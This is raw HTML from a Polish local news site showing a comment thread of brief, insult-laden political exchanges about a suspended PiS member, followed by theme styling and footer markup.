    <div class='wpd-vote-result wpd-vote-result-like' title='0'>0</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>
<div class='wpd-wpanel'></div>
    <div class="wpd-space"></div>
    <div class="wpd-tool-wrap">
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Ukryj odpowiedzi">
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4528_0'></div><div id='wpd-comm-4556_4528' class='comment even depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='rafael' src='https://secure.gravatar.com/avatar/f628a6d266655b44dce4adbf8a3e55a4f37fb6824ea6c52119afdbf2e0b0cc72?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f628a6d266655b44dce4adbf8a3e55a4f37fb6824ea6c52119afdbf2e0b0cc72?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4556" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    rafael
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Czasem+nawet+taki+jak+ty+debil+to+czyta+%21+Za%C5%9B+Tusk+Vision+Network+jest++jak+radio+Erewa%C5%84+finezja+z+m...+ URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4556' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4556'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4528">
        Jon
    </a>
    <div class="wpd-comment-date" title="4 października 2018 22:31">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>Czasem nawet taki jak ty debil to czyta ! Zaś Tusk Vision Network jest  jak radio Erewań finezja z majonezem i papka dla TW  trolli ! Wystarczy popatrzeć kto tą SB szczujnię zakładał !</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like' title='0'>0</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4556_4528'></div></div></div><div id='wpd-comm-4529_0' class='comment odd alt thread-odd thread-alt depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Don Pedro' src='https://secure.gravatar.com/avatar/1127988b714657334e1f56b0a2379ca7a3c3a594982820f78187d9d3b371ae93?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1127988b714657334e1f56b0a2379ca7a3c3a594982820f78187d9d3b371ae93?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4529" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Don Pedro
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Juszczak+praktycznie+to+ju%C5%BC+ma+wygrane.+Wiem+co+m%C3%B3wi%C4%99%0A URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4529' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4529'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="16 września 2018 22:57">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>Juszczak praktycznie to już ma wygrane. Wiem co mówię</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like' title='0'>0</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>
<div class='wpd-wpanel'></div>
    <div class="wpd-space"></div>
    <div class="wpd-tool-wrap">
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Ukryj odpowiedzi">
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4529_0'></div><div id='wpd-comm-4530_4529' class='comment even depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='rozliczenie' src='https://secure.gravatar.com/avatar/809d9e550f8990582e5380ed91c262ed72381e6f7a35964b5023115dbbc28cfc?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/809d9e550f8990582e5380ed91c262ed72381e6f7a35964b5023115dbbc28cfc?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4530" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    rozliczenie
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=s%C5%82ynny+Don+Pedro+kt%C3%B3remu+p%C5%82ac%C4%85+za+pisanie+komentarzy+kt%C3%B3re+maj%C4%85+ukierunkowa%C4%87+my%C5%9Blenie+ludzi%3F+Ile+dos...+ URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4530' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4530'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4529">
        Don Pedro
    </a>
    <div class="wpd-comment-date" title="17 września 2018 09:52">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>słynny Don Pedro któremu płacą za pisanie komentarzy które mają ukierunkować myślenie ludzi? Ile dostajesz za jeden wpis? czy to wliczone w kampanię? Komentarz rodem z PRL hehehe</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like' title='0'>0</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4530_4529'></div></div><div id='wpd-comm-4533_4529' class='comment odd alt depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='menda' src='https://secure.gravatar.com/avatar/04f3772ee092fd9556f29ece282889fba39d1aeb066a0a4080d51200da7edc34?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/04f3772ee092fd9556f29ece282889fba39d1aeb066a0a4080d51200da7edc34?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4533" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    menda
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=ja++pier%26%238230%3B.niedosz%C5%82y+katecheta+vel+ksi%C4%85dz+na+burmistrza%26%238230%3B..hehe%0A URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4533' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4533'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4529">
        Don Pedro
    </a>
    <div class="wpd-comment-date" title="17 września 2018 23:59">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>ja  pier&#8230;.niedoszły katecheta vel ksiądz na burmistrza&#8230;..hehe</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like' title='0'>0</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    <div class="wpd-tool-wrap">
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Ukryj odpowiedzi">
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4533_4529'></div><div id='wpd-comm-4534_4533' class='comment even depth-3 wpd-comment wpd-reply wpd_comment_level-3'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Gosc' src='https://secure.gravatar.com/avatar/82148f21d537dfb55f3ecd2195a8a084450a9efcd5e169ea55d24de0a128056a?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/82148f21d537dfb55f3ecd2195a8a084450a9efcd5e169ea55d24de0a128056a?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4534" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Gosc
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Nie+b%C4%99dzie+msciwy.+.ksi%C4%99%C5%BCa+to+raczej+z+klas%C4%85.%0A URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4534' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4534'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4533">
        menda
    </a>
    <div class="wpd-comment-date" title="18 września 2018 08:18">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>Nie będzie msciwy. .księża to raczej z klasą.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like' title='0'>0</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4534_4533'></div></div></div></div>                    <div class="wpdiscuz-comment-pagination">
						                            <div class="wpd-load-more-submit-wrap">
                                <button name="submit"
                                        data-lastparentid="4529"
                                        class="wpd-load-more-submit wpd-loaded wpd-prim-button">
									Pokaż więcej komentarzy									                                </button>
                            </div>
                            <span id="wpdiscuzHasMoreComments"
                                  data-is_show_load_more="1"></span>
							                    </div>
                </div>
            </div>
			    </div>
	    </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
	                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="block-2" class="td_block_template_9 widget block-2 widget_block"><div class="wp-widget-group__inner-blocks">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_6" class="tdc-zone"><div class="tdc_zone tdi_7  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_7{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_7{
position:relative;
}

</style>
<div class="tdi_6_rand_style td-element-style" ><style>
.tdi_6_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_8" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_9  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_9,
                .tdi_9 .tdc-columns{
                    min-height: 0;
                }.tdi_9,
				.tdi_9 .tdc-columns{
				    display: block;
				}.tdi_9 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_11{
                    vertical-align: baseline;
                }.tdi_11 > .wpb_wrapper,
				.tdi_11 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_11 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_11 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_11 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_12" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_13,
                .tdi_13 .tdc-columns{
                    min-height: 0;
                }.tdi_13 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: rgba(47,110,182,0.1) !important;
                }.tdi_13,
				.tdi_13 .tdc-columns{
				    display: block;
				}.tdi_13 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_13 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_13 .tdc-row-video-background-error,
	                .tdi_13 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }@media (min-width: 767px) {
                    .tdi_13.tdc-row-content-vert-center,
                    .tdi_13.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_13.tdc-row-content-vert-bottom,
                    .tdi_13.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_13.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_13.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_13{
padding-top:0px !important;
padding-bottom:0px !important;
position:relative;
}

.tdi_13 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_13{
padding-top:20px !important;
padding-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_13{
padding-top:5px !important;
padding-bottom:5px !important;
}
}

</style>
<div class="tdi_12_rand_style td-element-style" ><style>
.tdi_12_rand_style{
background-color:#f7f7f7 !important;
}
 </style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_15{
                    vertical-align: baseline;
                }.tdi_15 > .wpb_wrapper,
				.tdi_15 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_15 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_15 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_15 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_15{
width:320px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_15{
width:280px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_15{
width:220px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_15{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>

/* inline tdc_css att */

.tdi_16{
border-color:#f4f4f4 !important;
border-style:solid !important;
border-width:0 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_16{
margin-bottom:13px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_16 .tdb-logo-a,
                .tdi_16 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_16 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_16 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_16 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_16 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #e8811b;
                
                    font-family:Oxygen !important;font-size:11px !important;font-weight:400 !important;;
                }.tdi_16 .tdb-logo-text-title{
                    display: block;
                
